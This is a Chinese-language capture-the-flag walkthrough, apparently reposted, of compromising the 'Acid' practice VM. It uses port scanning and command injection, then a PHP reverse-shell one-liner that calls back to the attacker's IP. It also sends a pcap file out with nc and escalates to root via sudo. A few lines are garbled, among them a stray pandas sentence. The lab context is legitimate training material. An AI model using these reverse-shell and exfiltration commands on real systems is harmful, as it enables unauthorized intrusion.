靶机渗透实战-Acid

Posted Rgylin

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了靶机渗透实战-Acid相关的知识,希望对你有一定的参考价值。

文章目录

这几天有点事情,靶机方面就没在更新,后边会积极的更新。

文章目录

信息收集

信息收集是必不可少的.

- 首先用自己的kali当攻击机,下载acid靶机

靶机下载地址 - 首先进行靶机发现

nmap -sn 192.168.240.1。1/24进行主机发现不尽兴端口扫描(128是kali地址)

- 然后对主机进行端口扫描

nmap -sV -T4 -A -p- 192.168.240.137

其中sV 扫描版本信息和开放的服务 ,

-A扫描开放端口的具体服务

- 发现端口33447

访问之发现是个网站

用dirsearch 扫描目录

没有什么有价值的东西,查看源码

发现/Challenge 访问之,当然题目名是这个

eee 我没发现



发现apache版本信息,可以搜索有没有相关cve漏洞之类的

漏洞发现利用

发现是一个登入框

尝试注入啥的都不行那末继续进行网站目录扫描,ovo 没扫到.

尝试用dirbuster 扫面

- kali 直接输入dirbuster 打开即可

用dirsearch 7zscan等没有扫到

经目录扫描得到,



Magic_Box/command.php 也是如此不一一列举

http://192.168.240.137:33447/Challenge/Magic_Box/command.php

发现了一个好东西

用|进行命令注入 成功!

利用 sock反弹shell

<?php

$sock=fsockopen("192.168.240.128",1234);exec("/bin/sh -i <&3 >&3 2>&3");

得到php -r '$sock=fsockopen("192.168.240.128",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

进行url加密

1nc -lvvp 1234进行监听

成功send 发包成功反弹

拿到shell

提权

常规思路利用python 进行提权

python -c "import pty; pty.spawn('/bin/bash')"

发现需要密码,那就找密码

查看passwd 权限是否可以写入

-

如果可以写入的话可以添加一个新的具有root权限的账户 输入命令perl -le 'print crypt("pass","aa")' pass是加密的密码, aa表示加密盐如果不使用则默认是md5加密格式. -

然后将创建的用户写入passwd 再sudo即可

这是一种思路,这里却不行

那末换思路

这俩具有root 权限

查找一下该账户的相关文件

示例:pandas 是基于NumPy 的一种工具,该工具是为了解决数据分析任务而创建的。

查找每个用户的文件

find / -user 2>/dev/null

2`是标准错误的意思,/dev/null指空设备,表示将标准错误输入到空设备中`

发现hint.pcapng

用nc来传输文件内

首先使用nc -lvnp 3344> hint.pcapng来监听传输听口- 然后在shell中使用

nc 192.168.240.128 1234 </sbin/raw_vs_isi/hint.pcapng传输过去

成功接收

追踪tcp流,发现可以地方 疑似密码

尝试登入1337hax0r

用户名saman

然后用sudo -i 提权到root

成功!!! 结束

总结

这个学到很多的东西

-

用php -c进行 反弹shell

php -c "

$sock=fsockopen("192.168.240.128",1234);exec("/bin/sh -i <&3 >&3 2>&3");

"

然后用python -c "import pty;pty.spawn(’/bin/bash’);"进行提权 结合用 find / -user 2>/dev/null 查找关于用户的文件

- 用

nc url port < 文件名 进行文件传输 - 用 DirBuster进行目录扫描

以上是关于靶机渗透实战-Acid的主要内容,如果未能解决你的问题,请参考以下文章